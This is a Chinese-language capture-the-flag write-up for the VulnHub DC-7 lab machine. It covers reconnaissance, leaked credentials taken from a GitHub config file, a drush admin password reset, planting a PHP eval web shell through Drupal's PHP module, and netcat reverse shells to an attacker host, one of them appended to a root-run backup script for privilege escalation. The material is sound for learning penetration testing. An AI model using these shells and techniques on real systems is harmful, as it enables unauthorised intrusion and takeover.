7. vulnhub渗透测试综合靶场DC-7

目录

信息收集



arp-scan扫描主机

arp-scan 192.168.200.0/24



nmap扫描

nmap -sS 192.168.200.152



查看网站信息

whatweb http://192.168.200.152

利用网站分析插件看到CMS:Drupal 8

渗透测试



目录爆破

发现后台

dirsearch -u http://192.168.200.152 -i 200 dirb工具爆破网站目录

dirb工具爆破网站目录



dirb http://192.168.200.152github搜索作者名@DC7USER,查看配置文件源码

https://github.com/Dc7User/staffdb/blob/master/config.php

<?php

$servername = "localhost";

$username = "dc7user";

$password = "MdR3xOgB7#dW";

$dbname = "Staff";

$conn = mysqli_connect($servername, $username, $password, $dbname);

?>dc7user:MdR3xOgB7#dW



登录失败



ssh登录成功



开始提权

使用find / -perm -u=s 2>/dev/null



cat /var/mail/dc7user



备份数据库

drush sql-dump --result-file=/home/dc7user/backups/website.sql

在/var/www/html目录下



drush user-password admin --password="123"

使用用户admin,密码123成功登录







回到admin的后台管理界面依次点击左上角的manager→extend→install new module

https://ftp.drupal.org/files/projects/php-8.x-1.1.tar.gz



install安装成功,点击next steps里的enable newly added modules(启用新添加的模块)激活php模块

安装成功







在Content中添加一句话木马,依次点击:content(内容)→add content→basic page(为静态内容使用基本页面),测试添加<?php phpinfo(); ?>,命名为ceshi。选择format为php code。

挂一句话木马

<?php @eval($_POST['a']);?>



中国蚁剑连接成功





使用nc反弹shell到kali

nc 192.168.200.145 8888 -e /bin/bash



www-data@dc-7:/var/www/html$ echo "nc 192.168.200.145 3333 -e /bin/bash" >> /opt/scripts/backups.sh



kali监听需要等待几分钟

nc -lvvp 3333



交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'



成功拿到flag

本次渗透测试学习收获

arp-scan扫描主机

nmap扫描

whatweb http://192.168.200.152网站分析插件

目录爆破

dirsearch -u http://192.168.200.152 -i 200dirb工具爆破网站目录

dirb http://192.168.200.152

浙公网安备 33010602011771号

浙公网安备 33010602011771号